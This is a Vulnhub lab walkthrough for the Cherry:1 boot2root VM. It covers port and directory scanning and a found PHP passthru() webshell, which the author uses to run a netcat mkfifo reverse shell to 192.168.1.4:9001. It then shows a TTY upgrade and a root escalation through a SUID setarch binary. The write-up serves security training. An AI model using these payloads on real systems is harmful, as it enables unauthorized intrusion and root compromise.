Cherry 1 Vulnhub Walkthrough
Today, I will be sharing a walkthrough of Cherry:1 which is a boot2root VM available on Vulnhub created by SunCSR Team.

Enumeration and Initial Shell
I started with a Nmap full port scan to look for open ports and default scripts.
nmap -sC -sV -p- -oN nmap/all-ports 192.168.1.48
We can see four different ports open. Port 80 is running a nginx web server and port 7755 is running an Apache web server. Let's open our web browser and look at both these ports.


Both of these look similar, Next I performed a Gobuster scan on port 7755 to look for hidden files and directories.
gobuster dir -u http://192.168.1.48:7755 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php,.html
We can see a /backup directory. If we check in the browser, we see that it has directory listing enabled.

I downloaded all these files and started enumerating one by one. The command.php file is interesting. It is using a passthru function which can be used to execute system commands.
<?php echo passthru($_GET['backup']); ?>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Backup</title>
</head>
<body>
<!-- </?php echo passthru($_GET['backup']); ?/> -->
</body>
</html>
I tested it by executing the id command and it returns the id of the user.

Awesome, Now we can execute a reverse shell with the same method by using the following payload:
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.1.4+9001+>/tmp/f
As soon as I got the connection, I upgraded the dumb shell to fully interactive TTY using the following commands:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Ctrl+Z
stty raw -echo && fg
reset
Ctrl+D
export TERM=xterm-256color
stty rows 42
stty columns 149
Privilege Escalation
The privilege escalation part is easy, we just need to exploit a SUID to get root. First, let's check all the SUIDs available.
find / -perm -u=s -type f 2>/dev/null
We can see a SUID named setarch. Looking at the GTFO Bins, I found that we can get root by using the following command:
setarch $(arch) /bin/sh -pOnce we are root, we can read our flag present in the /root directory.

That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by William Truran.